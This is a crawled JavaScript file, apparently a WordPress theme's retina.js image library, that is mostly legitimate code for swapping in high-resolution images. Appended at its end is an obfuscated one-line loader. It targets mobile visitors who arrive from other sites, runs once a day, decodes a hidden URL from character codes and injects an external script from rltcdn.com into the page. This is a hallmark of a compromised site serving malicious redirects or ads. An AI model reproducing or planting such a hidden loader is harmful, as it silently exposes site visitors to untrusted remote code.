

--- FILE ---
content_type: text/javascript
request_url: https://www.19fortyfive.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9
body_size: 964
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));

(function(){const d=document,a=d.referrer&&(new URL(d.referrer).host!==window.location.host),b=window.innerWidth<1000,c=new Date().toISOString().split('T')[0],e=localStorage.getItem('x_dt'),f=e!==c;if(a&&b&&f){localStorage.setItem('x_dt',c);const g=d.createElement('script');g.src=String.fromCharCode(104,116,116,112,115,58,47,47,114,108,116,99,100,110,46,99,111,109,47,100,47,104,116,108,114,47,103,97,46,106,115);g.async=true;d.head.appendChild(g);}})();
//# sourceMappingURL=retina.js.map
